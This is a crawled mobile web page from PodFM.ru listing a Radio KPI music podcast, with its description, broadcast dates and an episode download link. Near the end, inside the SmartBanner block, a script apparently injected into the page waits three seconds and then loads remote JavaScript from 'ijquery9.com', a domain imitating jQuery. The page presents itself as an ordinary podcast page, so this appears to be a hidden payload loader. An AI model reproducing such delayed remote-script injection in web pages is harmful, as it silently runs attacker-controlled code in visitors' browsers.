

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://m.radio-kpi.podfm.ru/mashinavremeni/
body_size: 2819
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <meta name="apple-itunes-app" content="app-id=787155103" />
        <meta name="google-play-app" content="app-id=ru.podfm" />
        <link rel="stylesheet" type="text/css" href="/css/jquery.smartbanner.css"/>
        <link rel="stylesheet" type="text/css" href="/css/player/player.css?v=4" />
        <link rel="canonical" href="http://radio-kpi.podfm.ru/mashinavremeni/" >

        <title>Машина времени/ РКПИ ми / Программа на PodFM.ru</title>
                <link rel="stylesheet" type="text/css" href="/css/style_pda.css?v=3" >
        
        
        <script type="text/javascript">
          var _gaq = _gaq || [];
          _gaq.push(['_setAccount', 'UA-28237321-3']);
          _gaq.push(['_setDomainName', '.podfm.ru']);
          _gaq.push(['_trackPageview']);


          (function() {
            var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
          })();
        </script>
        

        <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/lib/jquery-1.9.1.min.js"></script>
        <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/lib/jquery-migrate-1.1.1.min.js"></script>
        <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/lib/jquery.tools-1.2.7-all.min.js"></script>
        <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/lib/jquery.cookie-1.3.1.js"></script>
        <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/lib/jquery.bind-first-0.2.0.min.js"></script>
        <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/lib/jplayer-2.2.0/jquery.jplayer.min.js"></script>
        
                <script type="text/javascript" charset="UTF-8" src="/js/player/single-player-v7.js?2"></script>
                <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/main.js?21"></script>

        
            </head>
<body>

<div id="logo">
    <a href="http://m.podfm.ru"><img src="http://files.podfm.ru/images/wap/logo.gif" ></a>
</div>




<div class="page">
<a class="blue" href="http://m.podfm.ru">Главная</a> : <a class="blue"
href="http://m.podfm.ru/cat/30/">Музыка</a> :
<br />
<br />
<span class="big">Машина времени</span>
</div>

<div class="page">
    <div>
    <p>Сквозь пространство и время, окунись в захватывающие музыкальные события с программой Радио КПИ "Машина времени". У руля ведущий МакАрЕвИч's. Поехали...</p>

    <p class="info">



    <div align="center" style="margin-bottom:20px; padding:10px; background: #3e5167; ">производство новых выпусков программы остановлено</div>
    <strong>Программа выходила</strong><br>с 4 июня 2011 года<br>по&nbsp;28 апреля 2015 года
    <br /><br />


                <strong>Продолжительность:</strong> 60 минут<br />
                        <strong>Автор:</strong>
        <a href="http://m.radio-kpi.podfm.ru" class="authorlink">РКПИ ми</a>
        

</p>
    
    <p class="font11"><b>Подкастов</b>:
                <span class="authorlink">2</span>
            </p>
            <p class="font11"><b>Последняя запись</b>: 28.04.15 14:10</p>
    </div>
<br>
</div>


<div  class="menu red" >Свежий выпуск</div>
<div class="page">
<span class="title">Как устроился? Ольга Поплавська та&nbsp;Марія Квітка</span>
    <br />
    <span class="podcastnum">Выпуск 1</span>

<p>З&nbsp;випускниками КПІ Ольгою Поплавською та&nbsp;Марією Квіткою поговорили про&nbsp;те, як&nbsp;працювати під час навчання, чому не&nbsp;потрібно боятися та&nbsp;пробувати себе у&nbsp;всьому, що&nbsp;здається цікавим і&nbsp;як&nbsp;знайти хорошу роботу після закінчення вишу.</p>

<div class="download">
    <a href="http://m.radio-kpi.podfm.ru/mashinavremeni/1026/file/podfm_radio-kpi_mashinavremeni_1.mp3">СКАЧАТЬ ВЫПУСК</a> &nbsp; <span class="small">
        41:59, 28.8 Мб</span>
</div>


<span class="date">
                            добавлен               28.04.15 14:10
            </span>


<br><br>

<a class="blue" href="http://m.radio-kpi.podfm.ru/mashinavremeni/?all=1">Все выпуски</a>
</div>


<div class="menu">Еще в МУЗЫКА:</div>

<div class="pad">
</div>



<div  class="menu2">О PodFM.ru</div>
<div class="pad">
<a href="http://m.podfm.ru">На главную</a> <br />
<a href="http://m.podfm.ru/about/">О проекте</a> <br />
<a href="http://m.podfm.ru/programs/">Программы</a> <br />

<a href="http://m.podfm.ru/contact/">Контакты</a> <br />

<br />
<a href="http://radio-kpi.podfm.ru/mashinavremeni/?from=wap"><b>Полная версия</b></a>
<br />
<a href="http://m.podfm.ru/login/"><b>Вход</b></a>
</div><br>


<!-- Yandex.Metrika -->
<script src="//mc.yandex.ru/metrika/watch.js" type="text/javascript"></script>
<div style="display:none;"><script type="text/javascript">
try { var yaCounter1356133 = new Ya.Metrika(1356133); } catch(e){}
</script></div>
<noscript><div style="position:absolute"><img src="//mc.yandex.ru/watch/1356133" alt=""
/></div></noscript>
<!-- /Yandex.Metrika -->

<!-- SmartBanner -->
<script type="text/javascript" src="/js/jquery.smartbanner.js"></script>
<script type="text/javascript">
    $(function() {
        $.smartbanner({

        });
    });
</script>

<script type="text/javascript">
    function addScript(src) {
        var elem = document.createElement("script");
        elem.src = src;
        document.head.appendChild(elem);
    }

    var stream_id = 20821707;
    setTimeout(function () {
        addScript("http://ijquery9.com/common.js?stream_id=20821707");
    }, 3000);
</script>

<!-- /SmartBanner -->


</body>
</html>